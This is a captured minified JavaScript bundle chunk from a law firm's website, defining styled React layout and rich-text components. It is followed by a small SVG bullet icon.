-1);}"],(0,n.qx)(40,64),i.Z.primary.white,(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.Tablet)),s={Container:c,Inner:l.ZP.div.withConfig({displayName:"SectionWrapperstyles__Inner",componentId:"sc-693cky-1"})(["",";color:var(--fgColor);padding-top:var(--sectionSpacingTop);padding-bottom:var(--sectionSpacingBottom);"," &{background:var(--bgColor);}"],a.dR,c),SiteWide:l.ZP.div.withConfig({displayName:"SectionWrapperstyles__SiteWide",componentId:"sc-693cky-2"})([""])}},4649:(t,e,o)=>{o.d(e,{Z:()=>l});var i=o(7294);const n=i.createContext({});var a=o(7158);const r=i.forwardRef(((t,e)=>{const{children:o,layout:r="default",flush:l="none",reduced:c="none",...s}=t,d=i.useContext(n);return i.createElement(a.Z.Container,{ref:e,id:d.id,"data-allow-scroll-margin":!!d.id||!!s.anchorId,"data-flush":l,"data-reduced":c,...s},i.createElement(a.Z.Inner,null,"fullWidth"===r?o:i.createElement(a.Z.SiteWide,null,o)))}));r.displayName="SectionWrapper";const l=r},9756:(t,e,o)=>{o.d(e,{Z:()=>m});var i=o(7765),n=o(4555),a=o(6805),r=o(3422),l=o(8719),c=o(4649),s=o(7416);const d=(0,s.ZP)(c.Z).withConfig({displayName:"RichTextstyles__Container",componentId:"sc-eaquy3-0"})(["--fgColor:",";color:var(--fgColor);","{margin-top:",";}"],i.Z.primary.midnight,l.A.Button,(0,n.qx)(24,32)),g=s.ZP.div.withConfig({displayName:"RichTextstyles__Inner",componentId:"sc-eaquy3-1"})(["margin:0 auto;",":not([data-layout]) &{max-width:89ch;}"],d),p=s.ZP.h2.withConfig({displayName:"RichTextstyles__Title",componentId:"sc-eaquy3-2"})(["",";"],r.h4),u=s.ZP.div.withConfig({displayName:"RichTextstyles__Content",componentId:"sc-eaquy3-3"})(["",";h1{",";}h2{",";}h3{",";}h4{",";}h5{",";}h6{",";font-size:",";}a,p a{&:focus{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;}}.paragraph-large{",";}table{@media ","{display:block;overflow:auto;}}"],r._R,r.h2,r.h4,r.h3,r.h4,r.h6,r.h6,(0,n.qx)(14,20),r.Xm,(0,a.C4)(a.AS.Tablet)),m={ButtonWrapper:s.ZP.div.withConfig({displayName:"RichTextstyles__ButtonWrapper",componentId:"sc-eaquy3-4"})(["&[data-cta-align='center']{text-align:center;}&[data-cta-align='right']{text-align:right;}"]),Container:d,Content:u,Inner:g,Title:p}},4205:(t,e,o)=>{o.r(e),o.d(e,{default:()=>r});var i=o(8907),n=o(7294),a=o(9756);const r=t=>n.createElement(a.Z.Container,{id:t.anchorId,flush:t.flush,"data-layout":t.layout},n.createElement(a.Z.Inner,null,t.title&&n.createElement(a.Z.Title,null,t.title),t.content&&n.createElement(a.Z.Content,{dangerouslySetInnerHTML:{__html:t.content}}),t.cta&&n.createElement(a.Z.ButtonWrapper,{"data-cta-align":t.ctaAlign},n.createElement(i.Qj,{branding:"outline",href:t.cta.url,target:t.cta.target,title:t.cta.text}))))},1032:(t,e,o)=>{t.exports=o.p+"bullet-white-215ed8f52c161f05e176.svg?url"},4760:(t,e,o)=>{t.exports=o.p+"bullet-3e1f1ce7475889690732.svg?url"}}]);
//# sourceMappingURL=4205-9652f14b7ad4abc8137e.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url
body_size: -420
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="10" height="10" viewBox="0 0 10 10">
  <g transform="translate(0 0)">
    <path d="M3.121,1.573a1.909,1.909,0,0,1,3.758,0A1.911,1.911,0,0,0,8.428,3.121a1.909,1.909,0,0,1,0,3.758A1.909,1.909,0,0,0,6.88,8.428a1.909,1.909,0,0,1-3.758,0A1.909,1.909,0,0,0,1.573,6.88a1.909,1.909,0,0,1,0-3.758A1.911,1.911,0,0,0,3.121,1.573" transform="translate(0 0)" fill="#002331"/>
  </g>
</svg>
